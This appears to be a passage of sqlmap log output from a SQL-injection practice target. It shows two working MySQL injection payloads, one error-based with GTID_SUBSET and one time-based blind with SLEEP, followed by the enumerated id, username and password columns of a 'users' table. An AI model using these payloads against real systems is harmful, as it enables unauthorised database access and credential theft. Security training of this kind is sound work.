 Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1--tamper=commentbeforeparentheses' AND GTID_SUBSET(CONCAT(0×716b716a71,(SELECT (ELT(7552=7552,1))),0×716a6a6b71),7552)
AND 'QihD'='QihD
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1--tamper=commentbeforeparentheses' AND (SELECT 5744 FROM (SELECT(SLEEP(5)))vJzN) AND 'lxnI'='lxnI
---
[17:31:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.6
[17:31:25] [INFO] fetching columns for table 'users' in database 'security'
[17:31:25] [INFO] resumed: 'id'
[17:31:25] [INFO] resumed: 'int(3)'
[17:31:25] [INFO] resumed: 'username'
[17:31:25] [INFO] resumed: 'varchar(20)'
[17:31:25] [INFO] resumed: 'password'
[17:31:25] [INFO] resumed: 'varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[17:31:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.214.118.233'
[*] ending @ 17:31:25 /2025-10-09/